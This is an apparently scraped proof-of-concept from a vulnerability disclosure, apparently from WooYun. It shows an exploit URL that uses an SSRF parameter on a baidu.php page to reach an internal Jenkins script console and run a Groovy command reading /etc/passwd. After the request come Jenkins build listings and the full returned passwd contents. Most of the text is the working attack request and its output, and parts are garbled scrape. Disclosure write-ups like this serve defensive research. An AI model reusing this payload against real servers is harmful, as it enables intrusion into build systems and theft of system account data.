 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.79.95/baidu.php?url=http://10. 87:8080/script?script=/cat%2520\/etc\/passwd/.execute().text
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
fis_2.0_plus_diff 聽 this
build
fis_webapp_dev_quick 聽 cancel
this
build
fis_phone_dev_quick 聽 cancel
this
build
fis_pc_dev_quick 聽 cancel
this
build
fis_pc2_package_quick 聽 cancel
this
build
fis_pc2_dev_quick 聽 cancel
this
build
fis_core_dev_quick 聽 cancel
this
build
Build Executor Status
# Master
1 Building
fis_2.0_plus_diff_o聽#138 terminate
this build
app-slave聽 (offline)
Result
Result: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
iknow:x:500:500::/home/iknow:/bin/bash
work:x:501:501::/home/work:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
fis:x:502:502::/home/fis:/bin/bash
www.wooyun.org